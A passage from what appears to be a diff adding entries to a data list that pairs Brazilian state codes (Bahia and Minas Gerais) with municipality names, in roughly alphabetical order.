+			["BA", "Muniz Ferreira"],
+			["BA", "Muquém de São Francisco"],
+			["BA", "Muritiba"],
+			["BA", "Mutuípe"],
+			["BA", "Nazaré"],
+			["BA", "Nilo Peçanha"],
+			["BA", "Nordestina"],
+			["BA", "Nova Canaã"],
+			["BA", "Nova Fátima"],
+			["BA", "Nova Ibiá"],
+			["BA", "Nova Itarana"],
+			["BA", "Nova Redenção"],
+			["BA", "Nova Soure"],
+			["BA", "Nova Viçosa"],
+			["BA", "Novo Horizonte"],
+			["BA", "Novo Triunfo"],
+			["BA", "Olindina"],
+			["BA", "Oliveira Dos Brejinhos"],
+			["BA", "Ouriçangas"],
+			["BA", "Ourolândia"],
+			["BA", "Palmas de Monte Alto"],
+			["BA", "Palmeiras"],
+			["BA", "Paramirim"],
+			["BA", "Paratinga"],
+			["BA", "Paripiranga"],
+			["BA", "Pau Brasil"],
+			["BA", "Paulo Afonso"],
+			["BA", "pé de Serra"],
+			["BA", "Pedrão"],
+			["BA", "Pedro Alexandre"],
+			["BA", "Piatã"],
+			["BA", "Pilão Arcado"],
+			["BA", "Pindaí"],
+			["BA", "Pindobaçu"],
+			["BA", "Pintadas"],
+			["BA", "Piraí do Norte"],
+			["BA", "Piripá"],
+			["BA", "Piritiba"],
+			["BA", "Planaltino"],
+			["BA", "Planalto"],
+			["BA", "Poções"],
+			["BA", "Pojuca"],
+			["BA", "Ponto Novo"],
+			["BA", "Porto Seguro"],
+			["BA", "Potiraguá"],
+			["BA", "Prado"],
+			["BA", "Presidente Dutra"],
+			["BA", "Presidente Jânio Quadros"],
+			["BA", "Presidente Tancredo Neves"],
+			["BA", "Queimadas"],
+			["BA", "Quijingue"],
+			["BA", "Quixabeira"],
+			["BA", "Rafael Jambeiro"],
+			["BA", "Remanso"],
+			["BA", "Retirolândia"],
+			["BA", "Riachão Das Neves"],
+			["BA", "Riachão do Jacuípe"],
+			["BA", "Riacho de Santana"],
+			["BA", "Ribeira do Amparo"],
+			["BA", "Ribeira do Pombal"],
+			["BA", "Ribeirão do Largo"],
+			["BA", "Rio de Contas"],
+			["BA", "Rio do Antônio"],
+			["BA", "Rio do Pires"],
+			["BA", "Rio Real"],
+			["BA", "Rodelas"],
+			["BA", "Ruy Barbosa"],
+			["BA", "Salinas da Margarida"],
+			["BA", "Salvador"],
+			["BA", "Santa Bárbara"],
+			["BA", "Santa Brígida"],
+			["BA", "Santa Cruz Cabrália"],
+			["BA", "Santa Cruz da Vitória"],
+			["BA", "Santa Inês"],
+			["BA", "Santaluz"],
+			["BA", "Santa Luzia"],
+			["BA", "Santa Maria da Vitória"],
+			["BA", "Santana"],
+			["BA", "Santanópolis"],
+			["BA", "Santa Rita de Cássia"],
+			["BA", "Santa Teresinha"],
+			["BA", "Santo Amaro"],
+			["BA", "Santo Antônio de Jesus"],
+			["BA", "Santo Estêvão"],
+			["BA", "São Desidério"],
+			["BA", "São Domingos"],
+			["BA", "São Félix"],
+			["BA", "São Félix do Coribe"],
+			["BA", "São Felipe"],
+			["BA", "São Francisco do Conde"],
+			["BA", "São Gabriel"],
+			["BA", "São Gonçalo Dos Campos"],
+			["BA", "São José da Vitória"],
+			["BA", "São José do Jacuípe"],
+			["BA", "São Miguel Das Matas"],
+			["BA", "São Sebastião do Passé"],
+			["BA", "Sapeaçu"],
+			["BA", "Sátiro Dias"],
+			["BA", "Saubara"],
+			["BA", "Saúde"],
+			["BA", "Seabra"],
+			["BA", "Sebastião Laranjeiras"],
+			["BA", "Senhor do Bonfim"],
+			["BA", "Serra do Ramalho"],
+			["BA", "Sento sé"],
+			["BA", "Serra Dourada"],
+			["BA", "Serra Preta"],
+			["BA", "Serrinha"],
+			["BA", "Serrolândia"],
+			["BA", "Simões Filho"],
+			["BA", "Sítio do Mato"],
+			["BA", "Sítio do Quinto"],
+			["BA", "Sobradinho"],
+			["BA", "Souto Soares"],
+			["BA", "Tabocas do Brejo Velho"],
+			["BA", "Tanhaçu"],
+			["BA", "Tanque Novo"],
+			["BA", "Tanquinho"],
+			["BA", "Taperoá"],
+			["BA", "Tapiramutá"],
+			["BA", "Teixeira de Freitas"],
+			["BA", "Teodoro Sampaio"],
+			["BA", "Teofilândia"],
+			["BA", "Teolândia"],
+			["BA", "Terra Nova"],
+			["BA", "Tremedal"],
+			["BA", "Tucano"],
+			["BA", "Uauá"],
+			["BA", "Ubaíra"],
+			["BA", "Ubaitaba"],
+			["BA", "Ubatã"],
+			["BA", "Uibaí"],
+			["BA", "Umburanas"],
+			["BA", "Una"],
+			["BA", "Urandi"],
+			["BA", "Uruçuca"],
+			["BA", "Utinga"],
+			["BA", "Valença"],
+			["BA", "Valente"],
+			["BA", "Várzea da Roça"],
+			["BA", "Várzea do Poço"],
+			["BA", "Várzea Nova"],
+			["BA", "Varzedo"],
+			["BA", "Vera Cruz"],
+			["BA", "Vereda"],
+			["BA", "Vitória da Conquista"],
+			["BA", "Wagner"],
+			["BA", "Wanderley"],
+			["BA", "Wenceslau Guimarães"],
+			["BA", "Xique-xique"],
+			["MG", "Abadia Dos Dourados"],
+			["MG", "Abaeté"],
+			["MG", "Abre Campo"],
+			["MG", "Acaiaca"],
+			["MG", "Açucena"],
+			["MG", "Água Boa"],
+			["MG", "Água Comprida"],
+			["MG", "Aguanil"],
+			["MG", "Águas Formosas"],
+			["MG", "Águas Vermelhas"],
+			["MG", "Aimorés"],
+			["MG", "Aiuruoca"],
+			["MG", "Alagoa"],
+			["MG", "Albertina"],
+			["MG", "Além Paraíba"],
+			["MG", "Alfenas"],
+			["MG", "Alfredo Vasconcelos"],
+			["MG", "Almenara"],
+			["MG", "Alpercata"],
+			["MG", "Alpinópolis"],
+			["MG", "Alterosa"],
+			["MG", "Alto Caparaó"],
+			["MG", "Alto Rio Doce"],
+			["MG", "Alvarenga"],
+			["MG", "Alvinópolis"],
+			["MG", "Alvorada de Minas"],
+			["MG", "Amparo do Serra"],
+			["MG", "Andradas"],
+			["MG", "Cachoeira de Pajeú"],
+			["MG", "Andrelândia"],
+			["MG", "Angelândia"],
+			["MG", "Antônio Carlos"],
+			["MG", "Antônio Dias"],
+			["MG", "Antônio Prado de Minas"],
+			["MG", "Araçaí"],
+			["MG", "Aracitaba"],
+			["MG", "Araçuaí"],
+			["MG", "Araguari"],
+			["MG", "Arantina"],
+			["MG", "Araponga"],
+			["MG", "Araporã"],
+			["MG", "Arapuá"],
+			["MG", "Araújos"],
+			["MG", "Araxá"],
+			["MG", "Arceburgo"],
+			["MG", "Arcos"],
+			["MG", "Areado"],
+			["MG", "Argirita"],
+			["MG", "Aricanduva"],
+			["MG", "Arinos"],
+			["MG", "Astolfo Dutra"],
+			["MG", "Ataléia"],
+			["MG", "Augusto de Lima"],
+			["MG", "Baependi"],
+			["MG", "Baldim"],
+			["MG", "Bambuí"],
+			["MG", "Bandeira"],
+			["MG", "Bandeira do Sul"],
+			["MG", "Barão de Cocais"],
+			["MG", "Barão de Monte Alto"],
+			["MG", "Barbacena"],
+			["MG", "Barra Longa"],
+			["MG", "Barroso"],
+			["MG", "Bela Vista de Minas"],
+			["MG", "Belmiro Braga"],
+			["MG", "Belo Horizonte"],
+			["MG", "Belo Oriente"],
+			["MG", "Belo Vale"],
+			["MG", "Berilo"],
+			["MG", "Bertópolis"],
+			["MG", "Berizal"],
+			["MG", "Betim"],
+			["MG", "Bias Fortes"],
+			["MG", "Bicas"],
+			["MG", "Biquinhas"],
+			["MG", "Boa Esperança"],
+			["MG", "Bocaina de Minas"],
+			["MG", "Bocaiúva"],
+			["MG", "Bom Despacho"],
+			["MG", "Bom Jardim de Minas"],
+			["MG", "Bom Jesus da Penha"],
+			["MG", "Bom Jesus do Amparo"],
+			["MG", "Bom Jesus do Galho"],
+			["MG", "Bom Repouso"],
+			["MG", "Bom Sucesso"],
+			["MG", "Bonfim"],
+			["MG", "Bonfinópolis de Minas"],
+			["MG", "Bonito de Minas"],
+			["MG", "Borda da Mata"],
+			["MG", "Botelhos"],
+			["MG", "Botumirim"],
+			["MG", "Brasilândia de Minas"],
+			["MG", "Brasília de Minas"],
+			["MG", "Brás Pires"],
+			["MG", "Braúnas"],
+			["MG", "Brasópolis"],
+			["MG", "Brumadinho"],
+			["MG", "Bueno Brandão"],
+			["MG", "Buenópolis"],
+			["MG", "Bugre"],
+			["MG", "Buritis"],
+			["MG", "Buritizeiro"],
+			["MG", "Cabeceira Grande"],
+			["MG", "Cabo Verde"],
+			["MG", "Cachoeira da Prata"],
+			["MG", "Cachoeira de Minas"],
+			["MG", "Cachoeira Dourada"],
+			["MG", "Caetanópolis"],
+			["MG", "Caeté"],
+			["MG", "Caiana"],
+			["MG", "Cajuri"],
+			["MG", "Caldas"],
+			["MG", "Camacho"],
+			["MG", "Camanducaia"],
+			["MG", "Cambuí"],
+			["MG", "Cambuquira"],
+			["MG", "Campanário"],
+			["MG", "Campanha"],
+			["MG", "Campestre"],
+			["MG", "Campina Verde"],
+			["MG", "Campo Azul"],
+			["MG", "Campo Belo"],
+			["MG", "Campo do Meio"],
+			["MG", "Campo Florido"],
+			["MG", "Campos Altos"],
+			["MG", "Campos Gerais"],
+			["MG", "Canaã"],
+			["MG", "Canápolis"],
+			["MG", "Cana Verde"],
+			["MG", "Candeias"],
+			["MG", "Cantagalo"],
+			["MG", "Caparaó"],
+			["MG", "Capela Nova"],
+			["MG", "Capelinha"],
+			["MG", "Capetinga"],
+			["MG", "Capim Branco"],
+			["MG", "Capinópolis"],
+			["MG", "Capitão Andrade"],
+			["MG", "Capitão Enéas"],
+			["MG", "Capitólio"],
+			["MG", "Caputira"],
+			["MG", "Caraí"],
+			["MG", "Caranaíba"],
+			["MG", "Carandaí"],
+			["MG", "Carangola"],
+			["MG", "Caratinga"],
+			["MG", "Carbonita"],
+			["MG", "Careaçu"],
+			["MG", "Carlos Chagas"],
+			["MG", "Carmésia"],
+			["MG", "Carmo da Cachoeira"],
+			["MG", "Carmo da Mata"],
+			["MG", "Carmo de Minas"],
+			["MG", "Carmo do Cajuru"],
+			["MG", "Carmo do Paranaíba"],
+			["MG", "Carmo do Rio Claro"],
+			["MG", "Carmópolis de Minas"],
+			["MG", "Carneirinho"],
+			["MG", "Carrancas"],
+			["MG", "Carvalhópolis"],
+			["MG", "Carvalhos"],
+			["MG", "Casa Grande"],
+			["MG", "Cascalho Rico"],
+			["MG", "Cássia"],
+			["MG", "Conceição da Barra de Minas"],
+			["MG", "Cataguases"],
+			["MG", "Catas Altas"],
+			["MG", "Catas Altas da Noruega"],
+			["MG", "Catuji"],
+			["MG", "Catuti"],
+			["MG", "Caxambu"],
+			["MG", "Cedro do Abaeté"],
+			["MG", "Central de Minas"],
+			["MG", "Centralina"],
+			["MG", "Chácara"],
+			["MG", "Chalé"],
+			["MG", "Chapada do Norte"],
+			["MG", "Chapada Gaúcha"],
+			["MG", "Chiador"],
+			["MG", "Cipotânea"],
+			["MG", "Claraval"],
+			["MG", "Claro Dos Poções"],
+			["MG", "Cláudio"],
+			["MG", "Coimbra"],
+			["MG", "Coluna"],
+			["MG", "Comendador Gomes"],
+			["MG", "Comercinho"],
+			["MG", "Conceição da Aparecida"],
+			["MG", "Conceição Das Pedras"],
+			["MG", "Conceição Das Alagoas"],
+			["MG", "Conceição de Ipanema"],
+			["MG", "Conceição do Mato Dentro"],
+			["MG", "Conceição do Pará"],
+			["MG", "Conceição do Rio Verde"],
+			["MG", "Conceição Dos Ouros"],
+			["MG", "Cônego Marinho"],
+			["MG", "Confins"],
+			["MG", "Congonhal"],
+			["MG", "Congonhas"],
+			["MG", "Congonhas do Norte"],
+			["MG", "Conquista"],
+			["MG", "Conselheiro Lafaiete"],
+			["MG", "Conselheiro Pena"],
+			["MG", "Consolação"],
+			["MG", "Contagem"],
+			["MG", "Coqueiral"],
+			["MG", "Coração de Jesus"],
+			["MG", "Cordisburgo"],
+			["MG", "Cordislândia"],
+			["MG", "Corinto"],
+			["MG", "Coroaci"],
+			["MG", "Coromandel"],
+			["MG", "Coronel Fabriciano"],
+			["MG", "Coronel Murta"],
+			["MG", "Coronel Pacheco"],
+			["MG", "Coronel Xavier Chaves"],
+			["MG", "Córrego Danta"],
+			["MG", "Córrego do Bom Jesus"],
+			["MG", "Córrego Fundo"],
+			["MG", "Córrego Novo"],
+			["MG", "Couto de Magalhães de Minas"],
+			["MG", "Crisólita"],
+			["MG", "Cristais"],
+			["MG", "Cristália"],
+			["MG", "Cristiano Otoni"],
+			["MG", "Cristina"],
+			["MG", "Crucilândia"],
+			["MG", "Cruzeiro da Fortaleza"],
+			["MG", "Cruzília"],
+			["MG", "Cuparaque"],
+			["MG", "Curral de Dentro"],
+			["MG", "Curvelo"],
+			["MG", "Datas"],
+			["MG", "Delfim Moreira"],
+			["MG", "Delfinópolis"],
+			["MG", "Delta"],
+			["MG", "Descoberto"],
+			["MG", "Desterro de Entre Rios"],
+			["MG", "Desterro do Melo"],
+			["MG", "Diamantina"],
+			["MG", "Diogo de Vasconcelos"],
+			["MG", "Dionísio"],
+			["MG", "Divinésia"],
+			["MG", "Divino"],
+			["MG", "Divino Das Laranjeiras"],
+			["MG", "Divinolândia de Minas"],
+			["MG", "Divinópolis"],
+			["MG", "Divisa Alegre"],
+			["MG", "Divisa Nova"],
+			["MG", "Divisópolis"],
+			["MG", "Dom Bosco"],
+			["MG", "Dom Cavati"],
+			["MG", "Dom Joaquim"],
+			["MG", "Dom Silvério"],
+			["MG", "Dom Viçoso"],
+			["MG", "Dona Eusébia"],
+			["MG", "Dores de Campos"],
+			["MG", "Dores de Guanhães"],
+			["MG", "Dores do Indaiá"],
+			["MG", "Dores do Turvo"],
+			["MG", "Doresópolis"],
+			["MG", "Douradoquara"],
+			["MG", "Durandé"],
+			["MG", "Elói Mendes"],
+			["MG", "Engenheiro Caldas"],
+			["MG", "Engenheiro Navarro"],
+			["MG", "Entre Folhas"],
+			["MG", "Entre Rios de Minas"],
+			["MG", "Ervália"],
+			["MG", "Esmeraldas"],
+			["MG", "Espera Feliz"],
+			["MG", "Espinosa"],
+			["MG", "Espírito Santo do Dourado"],
+			["MG", "Estiva"],
+			["MG", "Estrela Dalva"],
+			["MG", "Estrela do Indaiá"],
+			["MG", "Estrela do Sul"],
+			["MG", "Eugenópolis"],
+			["MG", "Ewbank da Câmara"],
+			["MG", "Extrema"],
+			["MG", "Fama"],
+			["MG", "Faria Lemos"],
+			["MG", "Felício Dos Santos"],
+			["MG", "São Gonçalo do Rio Preto"],
+			["MG", "Felisburgo"],
+			["MG", "Felixlândia"],
+			["MG", "Fernandes Tourinho"],
+			["MG", "Ferros"],
+			["MG", "Fervedouro"],
+			["MG", "Florestal"],
+			["MG", "Formiga"],
+			["MG", "Formoso"],
+			["MG", "Fortaleza de Minas"],
+			["MG", "Fortuna de Minas"],
+			["MG", "Francisco Badaró"],
+			["MG", "Francisco Dumont"],
+			["MG", "Francisco sá"],
+			["MG", "Franciscópolis"],
+			["MG", "Frei Gaspar"],
+			["MG", "Frei Inocêncio"],
+			["MG", "Frei Lagonegro"],
+			["MG", "Fronteira"],
+			["MG", "Fronteira Dos Vales"],
+			["MG", "Fruta de Leite"],
+			["MG", "Frutal"],
+			["MG", "Funilândia"],
+			["MG", "Galiléia"],
+			["MG", "Gameleiras"],
+			["MG", "Glaucilândia"],
+			["MG", "Goiabeira"],
+			["MG", "Goianá"],
+			["MG", "Gonçalves"],
+			["MG", "Gonzaga"],
+			["MG", "Gouveia"],
+			["MG", "Governador Valadares"],
+			["MG", "Grão Mogol"],
+			["MG", "Grupiara"],
+			["MG", "Guanhães"],
+			["MG", "Guapé"],
+			["MG", "Guaraciaba"],
+			["MG", "Guaraciama"],
+			["MG", "Guaranésia"],
+			["MG", "Guarani"],
+			["MG", "Guarará"],
+			["MG", "Guarda-mor"],
+			["MG", "Guaxupé"],
+			["MG", "Guidoval"],
+			["MG", "Guimarânia"],
+			["MG", "Guiricema"],
+			["MG", "Gurinhatã"],
+			["MG", "Heliodora"],
+			["MG", "Iapu"],
+			["MG", "Ibertioga"],
+			["MG", "Ibiá"],
+			["MG", "Ibiaí"],
+			["MG", "Ibiracatu"],
+			["MG", "Ibiraci"],
+			["MG", "Ibirité"],
+			["MG", "Ibitiúra de Minas"],
+			["MG", "Ibituruna"],
+			["MG", "Icaraí de Minas"],
+			["MG", "Igarapé"],
+			["MG", "Igaratinga"],
+			["MG", "Iguatama"],
+			["MG", "Ijaci"],
+			["MG", "Ilicínea"],
+			["MG", "Imbé de Minas"],
+			["MG", "Inconfidentes"],
+			["MG", "Indaiabira"],
+			["MG", "Indianópolis"],
+			["MG", "Ingaí"],
+			["MG", "Inhapim"],
+			["MG", "Inhaúma"],
+			["MG", "Inimutaba"],
+			["MG", "Ipaba"],
+			["MG", "Ipanema"],
+			["MG", "Ipatinga"],
+			["MG", "Ipiaçu"],
+			["MG", "Ipuiúna"],
+			["MG", "Iraí de Minas"],
+			["MG", "Itabira"],
+			["MG", "Itabirinha"],
+			["MG", "Itabirito"],
+			["MG", "Itacambira"],
+			["MG", "Itacarambi"],
+			["MG", "Itaguara"],
+			["MG", "Itaipé"],
+			["MG", "Itajubá"],
+			["MG", "Itamarandiba"],
+			["MG", "Itamarati de Minas"],
+			["MG", "Itambacuri"],
+			["MG", "Itambé do Mato Dentro"],
+			["MG", "Itamogi"],
+			["MG", "Itamonte"],
+			["MG", "Itanhandu"],
+			["MG", "Itanhomi"],
+			["MG", "Itaobim"],
+			["MG", "Itapagipe"],
+			["MG", "Itapecerica"],
+			["MG", "Itapeva"],
+			["MG", "Itatiaiuçu"],
+			["MG", "Itaú de Minas"],
+			["MG", "Itaúna"],
+			["MG", "Itaverava"],
+			["MG", "Itinga"],
+			["MG", "Itueta"],
+			["MG", "Ituiutaba"],
+			["MG", "Itumirim"],
+			["MG", "Iturama"],
+			["MG", "Itutinga"],
+			["MG", "Jaboticatubas"],
+			["MG", "Jacinto"],
+			["MG", "Jacuí"],
+			["MG", "Jacutinga"],
+			["MG", "Jaguaraçu"],
+			["MG", "Jaíba"],
+			["MG", "Jampruca"],
+			["MG", "Janaúba"],
+			["MG", "Januária"],
+			["MG", "Japaraíba"],
+			["MG", "Japonvar"],
+			["MG", "Jeceaba"],
+			["MG", "Jenipapo de Minas"],
+			["MG", "Jequeri"],
+			["MG", "Jequitaí"],
+			["MG", "Jequitibá"],
+			["MG", "Jequitinhonha"],
+			["MG", "Jesuânia"],
+			["MG", "Joaíma"],
+			["MG", "Joanésia"],
+			["MG", "João Monlevade"],
+			["MG", "João Pinheiro"],
+			["MG", "Joaquim Felício"],
+			["MG", "Jordânia"],
+			["MG", "José Gonçalves de Minas"],
+			["MG", "José Raydan"],
+			["MG", "Josenópolis"],
+			["MG", "Nova União"],
+			["MG", "Juatuba"],
+			["MG", "Juiz de Fora"],
+			["MG", "Juramento"],
+			["MG", "Juruaia"],
+			["MG", "Juvenília"],
+			["MG", "Ladainha"],
+			["MG", "Lagamar"],
+			["MG", "Lagoa da Prata"],
+			["MG", "Lagoa Dos Patos"],
+			["MG", "Lagoa Dourada"],
+			["MG", "Lagoa Formosa"],
+			["MG", "Lagoa Grande"],
+			["MG", "Lagoa Santa"],
+			["MG", "Lajinha"],
+			["MG", "Lambari"],
+			["MG", "Lamim"],
+			["MG", "Laranjal"],
+			["MG", "Lassance"],
+			["MG", "Lavras"],
+			["MG", "Leandro Ferreira"],
+			["MG", "Leme do Prado"],
+			["MG", "Leopoldina"],
+			["MG", "Liberdade"],
+			["MG", "Lima Duarte"],
+			["MG", "Limeira do Oeste"],
+			["MG", "Lontra"],
+			["MG", "Luisburgo"],
+			["MG", "Luislândia"],
+			["MG", "Luminárias"],
+			["MG", "Luz"],
+			["MG", "Machacalis"],
+			["MG", "Machado"],
+			["MG", "Madre de Deus de Minas"],
+			["MG", "Malacacheta"],
+			["MG", "Mamonas"],
+			["MG", "Manga"],
+			["MG", "Manhuaçu"],
+			["MG", "Manhumirim"],
+			["MG", "Mantena"],
+			["MG", "Maravilhas"],
+			["MG", "Mar de Espanha"],
+			["MG", "Maria da fé"],
+			["MG", "Mariana"],
+			["MG", "Marilac"],
+			["MG", "Mário Campos"],
+			["MG", "Maripá de Minas"],
+			["MG", "Marliéria"],
+			["MG", "Marmelópolis"],
+			["MG", "Martinho Campos"],
+			["MG", "Martins Soares"],
+			["MG", "Mata Verde"],
+			["MG", "Materlândia"],
+			["MG", "Mateus Leme"],
+			["MG", "Matias Barbosa"],
+			["MG", "Matias Cardoso"],
+			["MG", "Matipó"],
+			["MG", "Mato Verde"],
+			["MG", "Matozinhos"],
+			["MG", "Matutina"],
+			["MG", "Medeiros"],
+			["MG", "Medina"],
+			["MG", "Mendes Pimentel"],
+			["MG", "Mercês"],
+			["MG", "Mesquita"],
+			["MG", "Minas Novas"],
+			["MG", "Minduri"],
+			["MG", "Mirabela"],
+			["MG", "Miradouro"],
+			["MG", "Miraí"],
+			["MG", "Miravânia"],
+			["MG", "Moeda"],
+			["MG", "Moema"],
+			["MG", "Monjolos"],
+			["MG", "Monsenhor Paulo"],
+			["MG", "Montalvânia"],
+			["MG", "Monte Alegre de Minas"],
+			["MG", "Monte Azul"],
+			["MG", "Monte Belo"],
+			["MG", "Monte Carmelo"],
+			["MG", "Monte Formoso"],
+			["MG", "Monte Santo de Minas"],
+			["MG", "Montes Claros"],
+			["MG", "Monte Sião"],
+			["MG", "Montezuma"],
+			["MG", "Morada Nova de Minas"],
+			["MG", "Morro da Garça"],
+			["MG", "Morro do Pilar"],
+			["MG", "Munhoz"],
+			["MG", "Muriaé"],
+			["MG", "Mutum"],
+			["MG", "Muzambinho"],
+			["MG", "Nacip Raydan"],
+			["MG", "Nanuque"],
+			["MG", "Naque"],
+			["MG", "Natalândia"],
+			["MG", "Natércia"],
+			["MG", "Nazareno"],
+			["MG", "Nepomuceno"],
+			["MG", "Ninheira"],
+			["MG", "Nova Belém"],
+			["MG", "Nova Era"],
+			["MG", "Nova Lima"],
+			["MG", "Nova Módica"],
+			["MG", "Nova Ponte"],
+			["MG", "Nova Porteirinha"],
+			["MG", "Nova Resende"],
+			["MG", "Nova Serrana"],
+			["MG", "Novo Cruzeiro"],
+			["MG", "Novo Oriente de Minas"],
+			["MG", "Novorizonte"],
+			["MG", "Olaria"],
+			["MG", "Olhos-d'água"],
+			["MG", "Olímpio Noronha"],
+			["MG", "Oliveira"],
+			["MG", "Oliveira Fortes"],
+			["MG", "Onça de Pitangui"],
+			["MG", "Oratórios"],
+			["MG", "Orizânia"],
+			["MG", "Ouro Branco"],
+			["MG", "Ouro Fino"],
+			["MG", "Ouro Preto"],
+			["MG", "Ouro Verde de Minas"],
+			["MG", "Padre Carvalho"],
+			["MG", "Padre Paraíso"],
+			["MG", "Paineiras"],
+			["MG", "Pains"],
+			["MG", "Pai Pedro"],
+			["MG", "Paiva"],
+			["MG", "Palma"],
+			["MG", "Palmópolis"],
+			["MG", "Papagaios"],
+			["MG", "Paracatu"],
+			["MG", "Pará de Minas"],
+			["MG", "Paraguaçu"],
+			["MG", "Paraisópolis"],
+			["MG", "Paraopeba"],
+			["MG", "Passabém"],
+			["MG", "Passa Quatro"],
+			["MG", "Passa Tempo"],
+			["MG", "Passa-vinte"],
+			["MG", "Passos"],
+			["MG", "Patis"],
+			["MG", "Patos de Minas"],
+			["MG", "Patrocínio"],
+			["MG", "Patrocínio do Muriaé"],
+			["MG", "Paula Cândido"],
+			["MG", "Paulistas"],
+			["MG", "Pavão"],
+			["MG", "Peçanha"],
+			["MG", "Pedra Azul"],
+			["MG", "Pedra Bonita"],
+			["MG", "Pedra do Anta"],
+			["MG", "Pedra do Indaiá"],
+			["MG", "Pedra Dourada"],
+			["MG", "Pedralva"],
+			["MG", "Pedras de Maria da Cruz"],
+			["MG", "Pedrinópolis"],
+			["MG", "Pedro Leopoldo"],
+			["MG", "Pedro Teixeira"],
+			["MG", "Pequeri"],
+			["MG", "Pequi"],
+			["MG", "Perdigão"],
+			["MG", "Perdizes"],
+			["MG", "Perdões"],
+			["MG", "Periquito"],
+			["MG", "Pescador"],
+			["MG", "Piau"],
+			["MG", "Piedade de Caratinga"],
+			["MG", "Piedade de Ponte Nova"],
+			["MG", "Piedade do Rio Grande"],
+			["MG", "Piedade Dos Gerais"],
+			["MG", "Pimenta"],
+			["MG", "Pingo-d'água"],
+			["MG", "Pintópolis"],
+			["MG", "Piracema"],
+			["MG", "Pirajuba"],
+			["MG", "Piranga"],
+			["MG", "Piranguçu"],
+			["MG", "Piranguinho"],
+			["MG", "Pirapetinga"],
+			["MG", "Pirapora"],
+			["MG", "Piraúba"],
+			["MG", "Pitangui"],
+			["MG", "Piumhi"],
+			["MG", "Planura"],
+			["MG", "Poço Fundo"],
+			["MG", "Poços de Caldas"],
+			["MG", "Pocrane"],
+			["MG", "Pompéu"],
+			["MG", "Ponte Nova"],
+			["MG", "Ponto Chique"],
+			["MG", "Ponto Dos Volantes"],
+			["MG", "Porteirinha"],
+			["MG", "Porto Firme"],
+			["MG", "Poté"],
+			["MG", "Pouso Alegre"],
+			["MG", "Pouso Alto"],
+			["MG", "Prados"],
+			["MG", "Prata"],
+			["MG", "Pratápolis"],
+			["MG", "Pratinha"],
+			["MG", "Presidente Bernardes"],
+			["MG", "Presidente Juscelino"],
+			["MG", "Presidente Kubitschek"],
+			["MG", "Presidente Olegário"],
+			["MG", "Alto Jequitibá"],
+			["MG", "Prudente de Morais"],
+			["MG", "Quartel Geral"],
+			["MG", "Queluzito"],
+			["MG", "Raposos"],
+			["MG", "Raul Soares"],
+			["MG", "Recreio"],
+			["MG", "Reduto"],
+			["MG", "Resende Costa"],
+			["MG", "Resplendor"],
+			["MG", "Ressaquinha"],
+			["MG", "Riachinho"],
+			["MG", "Riacho Dos Machados"],
+			["MG", "Ribeirão Das Neves"],
+			["MG", "Ribeirão Vermelho"],
+			["MG", "Rio Acima"],
+			["MG", "Rio Casca"],
+			["MG", "Rio Doce"],
+			["MG", "Rio do Prado"],
+			["MG", "Rio Espera"],
+			["MG", "Rio Manso"],
+			["MG", "Rio Novo"],
+			["MG", "Rio Paranaíba"],
+			["MG", "Rio Pardo de Minas"],
+			["MG", "Rio Piracicaba"],
+			["MG", "Rio Pomba"],
+			["MG", "Rio Preto"],
+			["MG", "Rio Vermelho"],
+			["MG", "Ritápolis"],
+			["MG", "Rochedo de Minas"],
+			["MG", "Rodeiro"],
+			["MG", "Romaria"],
+			["MG", "Rosário da Limeira"],
+			["MG", "Rubelita"],
+			["MG", "Rubim"],
+			["MG", "Sabará"],
+			["MG", "Sabinópolis"],
+			["MG", "Sacramento"],
+			["MG", "Salinas"],
+			["MG", "Salto da Divisa"],
+			["MG", "Santa Bárbara"],
+			["MG", "Santa Bárbara do Leste"],
+			["MG", "Santa Bárbara do Monte Verde"],
+			["MG", "Santa Bárbara do Tugúrio"],
+			["MG", "Santa Cruz de Minas"],
+			["MG", "Santa Cruz de Salinas"],
+			["MG", "Santa Cruz do Escalvado"],
+			["MG", "Santa Efigênia de Minas"],
+			["MG", "Santa fé de Minas"],
+			["MG", "Santa Helena de Minas"],
+			["MG", "Santa Juliana"],
+			["MG", "Santa Luzia"],
+			["MG", "Santa Margarida"],
+			["MG", "Santa Maria de Itabira"],
+			["MG", "Santa Maria do Salto"],
+			["MG", "Santa Maria do Suaçuí"],
+			["MG", "Santana da Vargem"],
+			["MG", "Santana de Cataguases"],
+			["MG", "Santana de Pirapama"],
+			["MG", "Santana do Deserto"],
+			["MG", "Santana do Garambéu"],
+			["MG", "Santana do Jacaré"],
+			["MG", "Santana do Manhuaçu"],
+			["MG", "Santana do Paraíso"],
+			["MG", "Santana do Riacho"],
+			["MG", "Santana Dos Montes"],
+			["MG", "Santa Rita de Caldas"],
+			["MG", "Santa Rita de Jacutinga"],
+			["MG", "Santa Rita de Minas"],
+			["MG", "Santa Rita de Ibitipoca"],
+			["MG", "Santa Rita do Itueto"],
+			["MG", "Santa Rita do Sapucaí"],
+			["MG", "Santa Rosa da Serra"],
+			["MG", "Santa Vitória"],
+			["MG", "Santo Antônio do Amparo"],
+			["MG", "Santo Antônio do Aventureiro"],
+			["MG", "Santo Antônio do Grama"],
+			["MG", "Santo Antônio do Itambé"],
+			["MG", "Santo Antônio do Jacinto"],
+			["MG", "Santo Antônio do Monte"],
+			["MG", "Santo Antônio do Retiro"],
+			["MG", "Santo Antônio do Rio Abaixo"],
+			["MG", "Santo Hipólito"],
+			["MG", "Santos Dumont"],
+			["MG", "São Bento Abade"],
+			["MG", "São Brás do Suaçuí"],
+			["MG", "São Domingos Das Dores"],
+			["MG", "São Domingos do Prata"],
+			["MG", "São Félix de Minas"],
+			["MG", "São Francisco"],
+			["MG", "São Francisco de Paula"],
+			["MG", "São Francisco de Sales"],
+			["MG", "São Francisco do Glória"],
+			["MG", "São Geraldo"],
+			["MG", "São Geraldo da Piedade"],
+			["MG", "São Geraldo do Baixio"],
+			["MG", "São Gonçalo do Abaeté"],
+			["MG", "São Gonçalo do Pará"],
+			["MG", "São Gonçalo do Rio Abaixo"],
+			["MG", "São Gonçalo do Sapucaí"],
+			["MG", "São Gotardo"],
+			["MG", "São João Batista do Glória"],
+			["MG", "São João da Lagoa"],
+			["MG", "São João da Mata"],
+			["MG", "São João da Ponte"],
+			["MG", "São João Das Missões"],
+			["MG", "São João Del Rei"],
+			["MG", "São João do Manhuaçu"],
+			["MG", "São João do Manteninha"],
+			["MG", "São João do Oriente"],
+			["MG", "São João do Pacuí"],
+			["MG", "São João do Paraíso"],
+			["MG", "São João Evangelista"],
+			["MG", "São João Nepomuceno"],
+			["MG", "São Joaquim de Bicas"],
+			["MG", "São José da Barra"],
+			["MG", "São José da Lapa"],
+			["MG", "São José da Safira"],
